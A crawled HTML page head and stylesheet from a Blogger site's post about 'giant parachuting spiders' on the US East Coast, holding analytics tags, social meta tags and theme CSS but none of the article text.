

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html
body_size: 30707
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-XC4JRBBTG4' type="84a9239748fc5d18348f1b16-text/javascript"></script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XC4JRBBTG4');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.thediscoverreality.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="The Discover Reality  - Atom" href="https://www.thediscoverreality.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Discover Reality  - RSS" href="https://www.thediscoverreality.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Discover Reality  - Atom" href="https://www.blogger.com/feeds/1713131941160731471/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Discover Reality  - Atom" href="https://www.thediscoverreality.com/feeds/1807346274099260140/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg' rel='image_src'/>
<meta content='http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html' property='og:url'/>
<meta content='Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say' property='og:title'/>
<meta content='The Discover Reality: Authentic stories, inspiring tales, and astonishing discoveries await. Join us on a journey of exploration and enlightenment.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say - The Discover Reality 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say' property='og:title'/>
<meta content='http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg' property='og:image'/>
<meta content='The Discover Reality ' property='og:site_name'/>
<meta content='http://www.thediscoverreality.com/' name='twitter:domain'/>
<meta content='Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg' name='twitter:image'/>
<meta content='Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding: 12px 12px 12px 0px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8cjUoBM44Vh_8cbejIj3jjlQ2n1pZWsAhi6dao1yYyEsaFpfi7OKDbnISpvXGBkMcgpHIwpXE0cCbLswlJpB06bGT1iFwzzSxbjIMudDbRrXgJM9u0_d7-8dBwCSJoSvD6a18gdqeFbf/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
.post-thumb {
width: 100%;
}
.post-body a:visited {
color:#FF0000;
}
.post-tag {
background: #000;
color: #fff;
padding: 5px 12px;
}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
